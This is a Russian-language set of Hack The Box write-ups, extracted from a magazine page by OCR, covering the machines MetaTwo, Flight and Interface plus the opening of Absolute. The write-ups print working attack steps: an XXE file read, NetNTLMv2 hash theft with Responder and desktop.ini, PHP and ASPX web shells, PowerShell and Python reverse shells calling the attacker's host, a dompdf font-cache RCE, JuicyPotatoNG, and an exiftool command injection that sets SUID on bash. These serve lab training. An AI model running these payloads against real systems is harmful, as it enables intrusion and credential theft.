                rewrite ^ http://metapress.htb/;
        \}location / \{try_files $uri $uri/ /index.php?$args;
        }
        location \sim \ \include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/var/run/php/php8.0-fpm.sock;
        \}location ~* \.(js|css|png|jpg|jpeg|gif|ico|svg)$ {
                expires max;
                log_not_found off;
        }
```
# Настройки Nginx

Узнаём путь /var/www/metapress.htb/blog и читаем содержимое файла wp-config.php.

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/ var/www/metapress.htb/blog/wp-config.php">

/\*\* The Database Collate type. Don't change this if in doubt. \*/ define( 'DB\_COLLATE', '' );

define( 'FS\_METHOD', 'ftpext' );

![](_page_26_Picture_377.jpeg)

Мы нашли учетные данные для подключения к FTP-серверу. Подключаемся сами и видим интересный каталог mailer.

![](_page_26_Picture_378.jpeg)

Содержимое FTP-ресурса

Переходим к ресурсу mailer и видим файл send\_email.php, который скачиваем на локальный хост.

![](_page_26_Figure_19.jpeg)

Содержимое ресурса mailer

В исходном коде находим учетные данные для почтового сервера.

![](_page_26_Picture_379.jpeg)

Содержимое фаила send\_email.php

С полученным логином и паролем успешно авторизуемся по SSH и забираем Флаг пользователя.

![](_page_26_Picture_25.jpeg)

Флаг пользователя

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Для поиска путей повышения привилегий я, как всегда, буду использовать **СКРИПТ PEAS.** 

# Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации, попробуем найти важную. Так я обнаружил, что в списке ключей SSH есть ключ *passpie*.

```
<mark>=|</mark> Possible private SSH keys were found!<br>home/jnelson/.passpie/.keys<br>home/jnelson/private.key
```
Вероятные приватные ключи SSH

Passpie — это консольный менеджер паролей с настраиваемым интерфейсом. Он хранит пароли в зашифрованном виде, а для расшифровывания используется мастер-пароль. В каталоге программы найдем зашифрованный пароль пользователя root.

```
jnelson@meta2:~/.passpie/ssh$ ls
jnelson.pass root.pass
jnelson@meta2:~/.passpie/ssh$ cat root.pass
comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: '-----BEGIN PGP MESSAGE-----
```
hQEOA6I+wl+LXYMaEAP/T8AlYP9z05SEST+Wjz7+IB92uDPM1RktAsVoBtd3jhr2 nAfK00HJ/hMzSrm4hDd8JyoLZsEGYphvuKBfLUFSxFY2rjW0R3ggZoaI1lwiy/Km yG2DF3W+jy8qdzqhIK/15zX5RUOA5MGmRjuxdco/0xWvmfzwRq9HgDxOJ7q1J2ED /2GI+i+Gl+Hp4LKHLv5mMmH5TZyKbgbOL6TtKfwyxRcZk8K2xl96c3ZGknZ4a0Gf iMuXooTuFeyHd9aRnNHRV9AQB2Vlg8agp3tbUV+8y7szGHkEqFghOU18TeEDfdRg krndoGVhaMNm1OFek5i1bSsET/L4p4yqIwNODldTh7iB0ksB/8PHPURMNuGqmeKw mboS7xLImNIVyRLwV80T0HQ+LegRXn1jNnx6XIjOZRo08kiqzV2NaGGlpOlNr3Sr lpF0RatbxQGWBks5F3o=

 $= **uh1B**$ 

-----END PGP MESSAGE-----

# Зашифрованные пароли пользователей

Единственное, что мы можем сделать в данной ситуации, - забрать из системы ключ PGP и попытаться набрутить мастер-пароль.

```
jnelson@meta2:~/.passpie$ ls -la
total 24
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52.
drwxr-xr-x 5 jnelson jnelson 4096 Jan
                                       906:59-r-xr-x--- 1 jnelson jnelson
                                         2022 .config
                               3 Jun 26
-r-xr-x--- 1 jnelson jnelson 5243 Jun 26  2022 .keys
dr-xr-x--- 2 jnelson jnelson 4096 Oct 25 12:52 ssh
jnelson@meta2:~/.passpie$ cat .keys
-----BEGIN PGP PUBLIC KEY BLOCK-----
```
mQSuBGK4V9YRDADENdPyGOxVM7hcLSHfXg+21dENGedjYV1gf9cZabjq6v440NA1 AiJBBC1QUbIHmaBrxngkbu/DD0gzCEWEr2pFusr/Y3yY4codzmteOW6Rg2URmxMD /GYn9FIjUAWqnfdnttBbvBjseL4sECpmgxTIjKbWAXlqgEgNjXD306IweEy2FOho 3LpAXxfk8C/qUCKcpxaz0G2k0do4+VTKZ+5UDpqM5++soJqhCrUYudb9zyVyXTpT ZjMvyXe5NeC7JhBCKh+/Wqc4xyBcwhDdW+WU54vuFUthn+PUubEN1m+s13BkyvHV gNAM4v6terRItXdKvgvHtJxE0vhlNSjFAedACHC4sN+dRqFu4li8XPIVYGkuK9pX

5xA6Nj+8UYRoZrP4SYtaDslT63ZaLd2MvwP+xMw2XEv8Uj3TGq6BIVWmajbsqkEp tQkU7d+nPt1aw2sA265vrIzry02NAhxL9YQGNJmXFbZ0p8cT3CswedP8XONmVdxb **PGP-ключ Passpie** 

Перед брутом пароля нужно привести ключ PGP в понятный для программы John the Ripper формат. В этом поможет скрипт gpg2john, которому нужно указать файл с ключом.

![](_page_26_Picture_380.jpeg)

Теперь отдаем файл с преобразованным ключом JTR, ждем несколько секунд и получаем мастер-пароль.

![](_page_26_Picture_381.jpeg)

Возвращаемся в терминал атакуемого хоста и пробуем получить сохраненные пароли.

# passpie export pass

![](_page_26_Picture_51.jpeg)

Локально меняем пользователя на рут, указав полученный пароль, и забираем второй флаг.

![](_page_26_Figure_53.jpeg)

![](_page_27_Picture_0.jpeg)

# HTB

![](_page_27_Picture_2.jpeg)

![](_page_27_Picture_3.jpeg)

# ПОВЫШАЕМ **ІРИВИЛЕГИИ B WINDOWS**

В этом райтапе я покажу, как похищать пароли пользователей Windows разными способами, после чего МЫ захватим веб-сервер, пройдя по цепочке уязвимостей, которые позволят нам раз за разом повышать привилегии.

![](_page_27_Picture_6.jpeg)

Наша цель — получить права суперпользователя на тренировочной машине Flight с площадки Hack The Box. Машина оценена как сложная.

![](_page_27_Picture_8.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

flight.htb 10.10.11.187

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки

входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_27_Picture_472.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_27_Picture_473.jpeg)

Результат работы скрипта

В результатах сканирования видим много открытых портов, что типично для Windows:

- $53 -$  служба DNS;
- $\cdot$  80 (HTTP) веб-сервер Apache 2.4.52;
- 88 служба Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $389 -$  служба LDAP;
- $445 -$  служба SMB;
- 464 служба смены пароля Kerberos;
- 593 (HTTP/RPC/EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 3268 (LDAP) для доступа к Global Catalog от клиента к контроллеру;
- 3269 (LDAPS) для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;
- 5985 служба удаленного управления WinRM;
- $9389$  веб-службы AD DS.

Анонимная аутентификация нигде не доступна, поэтому идем на веб-сервер.

![](_page_27_Picture_38.jpeg)

# **ТОЧКА ВХОДА**

На стартовой странице ничего найти не удалось, поэтому необходимо расширить область тестирования. Самый очевидный способ - перебором поискать скрытые домены и каталоги. Я это делаю при помощи сканера ffuf.

# Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

• - w - словарь (я использую словари из набора SecLists);

- - t количество потоков;
- $\cdot$  -u URL:
- - fs фильтр, исключающий страницы по размеру;
- $-H$  НТТР-заголовок.

Место перебора помечаем словом FUZZ.

# Команда получается следующая:

```
ffuf -u 'http://flight.htb' -w subdomains-top1million-110000.txt -H
"Host: FUZZ.flight.htb" -t 256 --fs 7069
```
[Status: 200, Size: 3996, Words: 1045, Lines: 91, Duration: 248ms] school Результат сканирования поддоменов с помощью ffuf

Находим новый поддомен и вносим его в файл /etc/hosts.

# 10.10.11.187 flight.htb school.flight.htb

![](_page_27_Picture_56.jpeg)

Обрати внимание, что загружаемая страница указывается в качестве параметра **view**. Проверим, нет ли здесь уязвимости LFI, и укажем в параметре view файл index.php.

http://school.flight.htb/index.php?view=index.php

![](_page_27_Picture_59.jpeg)

Результат проверки LHI

Видим на странице какой-то код на РНР. Стоит ознакомиться с ним поближе.

![](_page_27_Figure_62.jpeg)

Мы узнаем путь к файлам сайта, а также используемые для обработки параметра фильтры. Так как не фильтруется последовательность //, мы можем заставить веб-сервер обратиться к любому удаленному серверу. При этом Windows попытается авторизоваться на указанном ресурсе, и мы получим NetNTLMv2-хеш пароля пользователя веб-сервера. Чтобы ловить такие хеши, запускаем на локальном хосте утилиту Responder.

sudo responder  $-v - I$  tun0

Теперь указываем свой адрес и ловим хеш.

# http://school.flight.htb/index.php?view=//10.10.14.16/share

![](_page_27_Picture_474.jpeg)

Отправляем хеш на перебор, в качестве режима hashcat (параметр -m) указываем 5600, соответствующий хешу NetNTLMv2.

# hashcat -m 5600 5600.hash rockyou.txt

![](_page_27_Picture_475.jpeg)

примере службы SMB с помощью Проверяем учетные данные на **CrackMapExec** 

crackmapexec smb 10.10.11.187 -u svc\_apache -p 'S@Ss!K@\*t13'

 $10.10.11.187$ [\*] Windows 10.0 Build 17705 AU4 (Hame<br>[+] flight.htb\svc\_apache:S@Ss!K@\*t13 GØ Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False) 445 10.10.11.187 Проверка учетных данных

Учетные данные верны, поэтому получаем доступные сетевые ресурсы и список пользователей.

crackmapexec smb 10.10.11.187 -u svc\_apache -p 'S@Ss!K@\*t13' --users --shares

![](_page_27_Picture_476.jpeg)

LERAMIPIQI BPILIONHEHNA SQIIDOCQ

![](_page_27_Picture_78.jpeg)

**B WINDOWS** 

**HTB FLIGHT** ПОВЫШАЕМ ПРИВИЛЕГИИ

ТОЧКА ОПОРЫ

--continue-on-success

Давай подключимся к общему ресурсу **Web** и просмотрим его содержимое.

impacket-smbclient flight.htb/svc\_apache: 'S@Ss!K@\*t13'@10.10.11.187

![](_page_28_Picture_625.jpeg)

Содержимое SMB-ресурса Web

Ничего, кроме каталогов сайтов, там не находим. Однако текущая учетная запись — служебная, и у пользователя, скорее всего, есть еще и основная. Попробуем зайти в другие учетки с тем же паролем.

crackmapexec smb 10.10.11.187 -u users.txt -p 'S@Ss!K@\*t13'

![](_page_28_Picture_626.jpeg)

Спрей найденного пароля

Получаем еще одну подконтрольную учетную запись. Теперь проверяем, какие общие каталоги доступны новому пользователю.

crackmapexec smb 10.10.11.187 -u 'S.Moon' -p 'S@Ss!K@\*t13' --shares

![](_page_28_Picture_627.jpeg)

Доступные общие ресурсы SMB

Для записи доступен каталог Shared. Больше ничего найти не удалось, ресурс оказался пустым. Тогда возникла идея похитить NetNTLMv2-пароли другим способом. В этот раз будем использовать файл desktop.ini, в котором параметр IconResource указывает на наш внешний ресурс.

# [.ShellClassInfo] IconResource=\\10.10.14.51\share

Любой пользователь, который просмотрит этот каталог, автоматически обратится к нашему ресурсу и при этом предоставит учетные данные.

impacket-smbclient flight.htb/S.Moon:'S@Ss!K@\*t13'@10.10.11.187

-\$ impacket-smbclient flight.htb/S.Moon:'S@Ss!K@\*t13'@10.10.11.187 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation Type help for list of commands # use Shared # put desktop.ini # ls 0 Thu Jan 12 21:33:40 2023 .  $drw-rw-rw-$ 0 Thu Jan 12 21:33:40 2023 ..  $drw-rw-rw-$ 51 Thu Jan 12 21:33:40 2023 desktop.ini  $-rw - rw - rw -$ #

Содержимое общего ресурса

Спустя некоторое время после загрузки файла получаем учетные данные пользователя **c.bum**.

sudo responder - $v$  -I tun0

Hash.Mode.......: 5600 (NetNTLMv2)

SMB

SMB

iMB

MB

187

[SMB] NTLMv2-SSP Client : 10.10.11.187 [SMB] NTLMv2-SSP Username : flight.htb\c.bum [**SMB]** NTLMv2-SSP Hash c.bum::flight.htb:1122334455667788:E31084BA3CE9A8B9585CBECAA4BCCD4D:0101000000000000803BA2869 : 0031004E0030005A00460048004E0030004100500004003400570049004E002D00410031004E0030005A00460048004E003000410050002E003300560( 00000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00350031000000000000000000 NetNTLMv2-хеш пользователя

Брутим полученный хеш тем же методом, что и раньше.

hashcat -m 5600 5600.hash rockyou.txt

000900200063006900660073002f00310030002e00310030002e00310034002e0035003100000000000000000001Tikkycoll\_431012284 Session.........: hashcat Status..........: Cracked

Результат подбора пароля

C.BUM::flight.htb:1122334455667788:56d35579637b4b4b12f78d6c2b6421fb:0101000000000000803ba2869226d901c9da0d3c6e86a23e000000 0030004100500004003400570049004e002d00410031004e0030005a00460048004e003000410050002e0033005600380054002e004c004f0043004100

Таким образом получаем еще одну подконтрольную учетную запись. И снова просматриваем доступные в новом контексте сетевые ресурсы SMB.

crackmapexec smb 10.10.11.187 -u 'c.bum' -p 'Tikkycoll\_431012284' --shares

(ralf⊛ralf-PC)-[<mark>~/tmp/HTB/flight</mark>] crackmapexec smb 10.10.11.187 -u 'c.bum' -p 'Tikkycoll\_431012284' --shares 10.10.11.187 445 GO [\*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False) 10.10.11.187 flight.htb\c.bum:Tikkycoll\_431012284 445 G0 [+] 10.10.11.187  ${\mathsf G} {\mathsf 0}$ [+] Enumerated shares 445  $445$ G0 Permissions 10.10.11.187 10.10.11.187  $445$  ${\mathsf G} {\mathsf 0}$  $445$ G0 10.10.11.187 **fault share** 10.10.11.187  $445$ 445 10.10.11.187 10.10.11.187 445 server share 10.10.11.187 445 **IRITE** 10.10.11.187 445 ogon server share.  $445$ 10.10.11.187 10.10.11.187 445 , WRITE Доступные общие ресурсы SMB

Теперь у нас есть право записи в каталог **Web**, а это значит, что мы можем поместить туда веб-шелл и получить доступ к хосту. Будем использовать самый простой шелл на РНР.

# <?php echo system(\$\_GET['cmd']); ?>

Загружаем его в каталог сайта school и пробуем выполнить команду whoami.

impacket-smbclient flight.htb/c.bum:'Tikkycoll\_431012284'@10.10.11.

![](_page_28_Picture_628.jpeg)

# Загрузка файла в каталог

curl 'http://school.flight.htb/shell.php?cmd=whoami'

# $\lceil \cdot (\verb"ralf@ ralf-PC) \rceil - \lceil \verb"\'tmp/HTB/flight" \rceil$

-\$ curl 'http://school.flight.htb/shell.php?cmd=whoami' flight\svc\_apache

Результат выполнения команды whoami

# **ПРОДВИЖЕНИЕ**

Теперь пробросим реверс-шелл, для чего будем использовать инструмент **Villain**. После установки и запуска сразу генерируем нагрузку.

generate os=windows lhost=tun0

 $Villain$  > generate os=windows lhost=tun0 Generating backdoor payload... Start-Process \$PSHOME\powershell.exe -ArgumentList {\$s='10.10.14.51:8080';\$i='54187509-cc2f6d68-RNAME -Headers o{"Authorization"=\$i};for (;;){\$c=(Invoke-RestMethod -UseBasicParsing -Uri \$p\$s/c orVariable e;\$r=Out-String -InputObject \$r;\$x=Invoke-RestMethod -Uri \$p\$s/0ddcb936 -Method POST -WindowStyle Hidden Cannot find '.setClipboardContents' in object /klipper at org.kde.klipper Copied to clipboard! Нагрузка Villain

Записываем сгенерированную нагрузку в файл (у меня r.ps1) и запускаем на удаленном хосте через PowerShell.

curl 'http://school.flight.htb/shell.php?cmd=powershell.exe+IEX( New-Object%20Net.WebClient).DownloadString(%27http://10.10.14.51/r. ps1%27)'

![](_page_28_Picture_629.jpeg)

Geccия Villain

Переименуем сессию и получим шелл.

# alias shell1 09ca02b5-095cd2df-b11c673a shell shell1

![](_page_28_Picture_630.jpeg)

На рабочем столе нет флага, а значит, это не целевой пользователь. Так как мы знаем учетные данные пользователя **c.bum**, то можем его имперсонировать. Для этого используем PowerShell-версию утилиты RunasCs. Загружаем скрипт со своего хоста, передаем учетные данные и выполняемую команду.

Содержимое рабочего стола пользователя

IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.51/ Invoke-RunasCs.ps1") Invoke-RunasCs c.bum Tikkycoll\_431012284 whoami

G0\svc\_apache> IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.51/Invoke-RunasCs.ps1") G0\svc\_apache> Invoke-RunasCs c.bum Tikkycoll\_431012284 whoami

Результат выполнения команды whoami в контексте другого пользовате-ЛЯ

Все получилось, поэтому кидаем другой реверс-шелл в контексте нового пользователя.

Invoke-RunasCs c.bum Tikkycoll\_431012284 "powershell IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.51/r.ps1')"

![](_page_28_Picture_631.jpeg)

Как только пришел бэкконнект, меняем имя сессии, получаем шелл и проверяем флаг.

![](_page_28_Picture_60.jpeg)

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Получаем полную информацию о пользователе, чтобы понимать контекст, в котором мы работаем.

whoami /all

 $\textsf{flight}\backslash\textsf{c.bum}$ 

![](_page_28_Picture_632.jpeg)

Пользователь состоит в группе **WebDevs**, при этом на диске С находим каталог inetpub\development.

![](_page_28_Picture_633.jpeg)

Структура каталогов типична для веб-сервера Microsoft IIS, хотя изначально мы работали в Apache. Просмотрим список используемых портов.

# netstat /an

![](_page_28_Picture_634.jpeg)

# Список используемых портов

Находим веб-порт 8000. Чтобы получить доступ к нему, нужно построить туннель, для чего будем использовать **chisel**. На локальном хосте запустим сервер, ожидающий подключения (параметр --reverse) на порт 4321 (параметр  $-p$ ).

./chisel.bin server --reverse -p 4321

Теперь на удаленном хосте запустим клиентскую часть. Указываем адрес сервера и порт для подключения, а также тип туннеля - socks.

# .\c.exe client 10.10.14.51:4321 R:socks

В логах сервера должны увидеть сообщение о создании сессии.

![](_page_28_Picture_635.jpeg)

Логи сервера chisel

Для туннелирования трафика настроим proxychains, для этого в файле конфигураций /etc/proxychains.conf сделаем такую запись:

Сканируем порты 80 и 8000 и убеждаемся, что за них отвечают разные веб-серверы.

proxychains -q nmap -p80,8000 -A -Pn 127.0.0.1

![](_page_28_Picture_636.jpeg)

Так как мы в группе разработчиков, мы можем записывать в каталог сайта. Записываем любой ASPX-шелл (в интернете их много) и заходим через браузер.

wget http://10.10.14.51/shell.aspx -OutFile C:\inetpub\development\s. aspx

![](_page_28_Picture_637.jpeg)

#### GROUP INFORMATION . . . . . . . . . . . . . . . .

![](_page_28_Picture_638.jpeg)

#### PRIVILEGES INFORMATION

![](_page_28_Picture_639.jpeg)

USER CLAIMS INFORMATION 

User claims unknown. Kerberos support for Dynamic Access Control on this device has been disabled.

Результат выполнения команды whoami

# **SelmpersonatePrivilege**

Так как мы работаем от имени веб-сервера IIS, у нас активирована привиле-ГИЯ SeImpersonatePrivilege. Как говорит Microsoft:

Присвоение пользователю права «Олицетворять клиента после проверки подлинности» разрешает программам, запущенным от имени данного пользователя, олицетворять клиента. Использование данного параметра предотвращает олицетворение неавторизованными серверами клиентов, подключающихся к этим серверам с помощью процедур RPC или именованных каналов.

Дело в том, что мы можем поднять свои права до SYSTEM, используя один из эксплоитов семейства Potato. Я взял последний - JuicyPotatoNG. Запускаем программу, а в качестве целевого процесса выбираем PowerShell, запускающий нагрузку с нашего хоста.

C:\Users\Public\Downloads\jp.exe -t \* -p "C:\Windows\System32\ WindowsPowerShell\v1.0\powershell.exe" -a "-c IEX(New-ObjectNet. WebClient).DownloadString('http://10.10.14.51:88/r3.ps1')"

![](_page_28_Picture_640.jpeg)

Видим, что в Villain появилась новая сессия в контексте системы.

# $Villain > shell db178ff8-36d5d74c-c4536e01$

Press Ctrl + C or type "exit" to deactivate shell.

G0\G0\$> whoami

nt authority\system

G0\G0\$> type C:\Users\Administrator\Desktop\root.txt 0d58907ff71c959b554540ea4a17c16e

Флаг рута

# HTB INTERFAGE

![](_page_29_Picture_2.jpeg)

# Interface

![](_page_29_Picture_473.jpeg)

# ЭКСПЛУАТИРУЕМ БАГ В DOMPDF И ИНЖЕКТИМ КОМАНДЫ **B CKPUTT HA BASH**

В этом райтапе я покажу несколько способов, как искать скрытый контент на сайте, мы проэксплуатируем уязвимость затем в утилите dompdf и выполним хитрую инъ-**OC** в скрипт, чтобы команды **ЕКЦИЮ** повысить привилегии.

![](_page_29_Picture_7.jpeg)

Нашей целью будет получение рута на машине Interface с площадки Hack The Box. Уровень сложности отмечен как средний.

![](_page_29_Picture_9.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

interface.htb 10.10.11.200

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_29_Picture_474.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_29_Picture_21.jpeg)

• 22 — служба OpenSSH 7.6p1; • 80 — веб-сервер Nginx 1.14.0.

Поэтому сразу обследуем веб-сервер и поищем потенциальные точки входа.

Site Maintenance  $\leftarrow$   $\rightarrow$  С **A** Не защищено | interface.htb/

# We'll be back soon!

Sorry for the inconvenience. We're performing some maintenance at the moment. If you need to you can always contact us, otherwise we'll be back online shortly!

-The Team

Главная страница сайта interface.htb

# **ТОЧКА ВХОДА**

![](_page_29_Picture_475.jpeg)

![](_page_29_Picture_476.jpeg)

![](_page_29_Picture_477.jpeg)

# Burp History — результат сканирования API

Так обнаружим одну конечную точку API - /api/html2pdf, которая сообщает о том, что нужно предоставить параметры в формате JSON. Теперь вернемся к каталогу /vendor и в нем тоже поищем подкаталоги.

![](_page_29_Picture_478.jpeg)

Находим каталог dompdf. Если поискать это слово в Google, то найдем репозиторий PHP-библиотеки dompdf, конвертирующей страницы HTML B PDF.

# ТОЧКА ОПОРЫ

Первым делом я решил поискать эксплоиты для этой библиотеки. В итоге удалось найти репозиторий и отчет об эксплуатации. Из документации я узнал о существовании параметра html, в котором передается конвертируемый HTML-код.

![](_page_29_Picture_479.jpeg)

Запрос на конвертирование файла

В ответе мы получаем документ PDF. Теперь давай посмотрим, как работает уязвимость. На входе у dompdf - документ HTML, в котором могут содержаться стили CSS. Также возможно загрузить шрифты и включить ссылку на файл шрифта. Тут-то и кроется уязвимость.

Библиотека dompdf не только загрузит внешнюю таблицу стилей через HTML, но и сохранит файл шрифта в локальном кеше, добавит его в каталог шрифтов на сервере и сошлется на его местоположение из dompdf. Таким образом вместо шрифта можно загрузить код на РНР. А затем сослаться на него и выполнить.

Создаем на своем сервере файлы CSS и PHP:

// exploit.css  $src:url('http://10.10.14.4/exploit font.php');$ 

// exploit\_font.php <?php system(\$\_GET['cmd']); ?>

И отправляем в конвертер код на HTML со ссылкой на наш CSS.

{ "html": "<link rel=stylesheet href='http://10.10.14.4/exploit.css'>  $\overline{\cdots}$ 

В логах веб-сервера видим, как происходит обращение и к CSS, и к PHP. Теперь нужно вычислить хеш MD5 от ссылки на файл PHP и вставить его вот в такой путь:

http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/ fonts/exploitfont\_normal\_2d9cfd7f66e8bdf74a136a88c4e9fe3a.php

echo -n 'http://10.10.14.4/exploit\_font.php' | md5sum

![](_page_29_Picture_480.jpeg)

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF\_INET, socket. SOCK\_STREAM); s. connect(("10.10.14.4", 4321)); os.dup2(s. fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

![](_page_29_Picture_481.jpeg)

www-data@interface:/var/www/api/vendor/dompdf/dompdf/lib/fonts\$ Сессия пользователя www-data

Вот мы и проникли в систему. Осматриваем каталоги других пользователей. В каталоге dev находим флаг пользователя и, поскольку мы можем читать файлы, без труда забираем его.

![](_page_29_Picture_482.jpeg)

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИ

Для продвижения нам нужно собрать информацию. Я, как обычно, буду использовать для этого скрипты PEASS.

# Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

Загрузим на хост скрипт для Linux, дадим право на выполнение и начнем сканирование. Изучив полученный отчет, я заинтересовался исполняемым файлом /usr/local/sbin/cleancache.sh, который запускается с привилегиями рута.

.sh files in path https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path /usr/local/sbin/cleancache.sh /usr/bin**/gettext.sh** Найденные Bash-скрипты www-data@interface:/var/www/api/vendor/dompdf/dompdf/lib/fonts\$ cat /usr/local/sbin/cleancache.sh #! /bin/bash cache\_directory="/tmp" for cfile in "\$cache\_directory"/\*; do if [[ -f "\$cfile" ]]; then meta\_producer=\$(/usr/bin/exiftool -s -s -s -Producer "\$cfile" 2>/dev/null | cut -d " " -f1) if [[ "\$meta\_producer" -eq "dompdf" ]]; then echo "Removing \$cfile" rm "\$cfile"  $\mathop{\text{fi}}$  $f_{1}$ 

# Содержимое файла cleancache.sh

Этот скрипт проверяет файлы в каталоге /tmp. Он использует программу exiftool, чтобы получить поле Producer из метаданных изображения. Если извлеченная из поля строка отличается от dompdf, файл будет удален.

Здесь слабое место в самом способе использования переменной в операторе *if*. Поскольку на ее значение мы можем влиять, скрипт уязвим к внедрению команд.

Проверим с помощью рѕру64, запускается ли этот скрипт.

# pspy64 -d /usr/local/sbin/

done

![](_page_29_Picture_483.jpeg)

Скрипт запускается, поэтому мы можем перейти к эксплуатации уязвимости. Чтобы добиться выполнения команды в if, можно использовать конструкцию qwe[\$(command>&2)]. Создадим скрипт getroot.sh, который будет назначать бит SUID файлу командной оболочки /bin/bash.

Теперь поместим вызов нашего скрипта в эту конструкцию и запишем в метаданные файла с помощью exiftool.

# echo 'chmod u+s /bin/bash' > /dev/shm/getroot.sh chmod +x /dev/shm/getroot.sh touch getroot ; exiftool -Producer='qwe[\$(/dev/shm/getroot.sh)]' getroot

**ata@interface:/tmp\$** echo 'chmod u+s /bin/bash' > /dev/shm/getroot.sh<br>**ata@interface:/tmp\$** chmod +x /dev/shm/getroot.sh<br>**ata@interface:/tmp\$** touch getroot ; exiftool -Producer='qwe[\$(/dev/shm/getroot.sh)]' getroot image files updated

Создание файла и запись нагрузки

Через некоторое время проверяем права на файл /bin/bash и видим присвоенный S-бит.

www-data@interface:/tmp\$ ls -la /bin/bash -rwsr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash

# **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

www-data@interface:/tmp\$ /bin/bash -p root@interface:/tmp# id uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data) root@interface:/tmp# cat /root/root.txt e75281e861827ab41dc80ce1f94fe2c3 mote) root@interface:/tmp#

Флаг рута

# HTB

![](_page_30_Picture_2.jpeg)

# ATAKYEM ACTIVE DIRECTORY С ПОВЫШЕНИЕМ ПРИВИЛЕГИЙ *YEPE3 KRBRELAY*

В этом райтапе я покажу тебе множество приемов работы с Kerberos, начиная сканированием пользователей и заканчивая аутентификацией для доступа к разным службам. Завершим прохождение Применением известной техники KrbRelayUp.

![](_page_30_Picture_5.jpeg)

Наша цель - захват рута на тренировочной машине Absolute с площадки Hack The Box. Сложность прохождения оценена как «безумная». Тем интереснее оно будет!

![](_page_30_Picture_7.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.181 absolute.htb

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

# #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//) nmap -p\$ports -A \$1

